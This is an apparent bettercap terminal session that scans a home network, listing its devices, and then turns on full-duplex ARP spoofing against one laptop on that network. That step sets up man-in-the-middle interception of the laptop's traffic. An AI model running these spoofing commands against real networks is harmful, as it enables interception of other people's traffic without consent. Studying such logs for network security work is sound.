 192.168.86.0/24 > 192.168.86.42 » net.show
IP ▲ MAC Name Vendor Sent Recvd Seen
192.168.86.42 e4:5f:01:59:fe:b2 wlan0 Raspberry Pi Trading Ltd 0 B 0 B 21:58:04
192.168.86.1 28:bd:89:3d:96:24 gateway Google, Inc. 11 kB 7.4 kB 21:58:05
fe80::6eca:ac71:702b:8954 ac:67:84:e5:24:ed Google, Inc. 0 B 0 B 21:58:30
fe80::4c4:d159:a48b:880c 66:b7:23:4b:79:ac 0 B 0 B 21:58:22
192.168.86.23 d8:8c:79:81:6d:76 nest-audio.lan. Google, Inc. 917 B 772 B 21:58:30
192.168.86.35 14:f6:d8:ed:cf:a6 jake-latitude-5400.lan. Intel Corporate 11 kB 27 kB 21:58:33
192.168.86.40 56:6f:04:f7:a9:4b 238 B 184 B 21:58:30
192.168.86.46 cc:a7:c1:05:4e:a3 15aa01af2020047q.lan. Google, Inc. 0 B 184 B 21:58:22
192.168.86.66 50:8a:06:9c:6d:3a Tuya Smart Inc. 568 B 184 B 21:58:30
↑ 27 kB / ↓ 128 kB / 1858 pkts
192.168.86.0/24 > 192.168.86.42 » set arp.spoof.fullduplex true
192.168.86.0/24 > 192.168.86.42 » set arp.spoof.targets 192.168.86.35
192.168.86.0/24 > 192.168.86.42 » arp.spoof on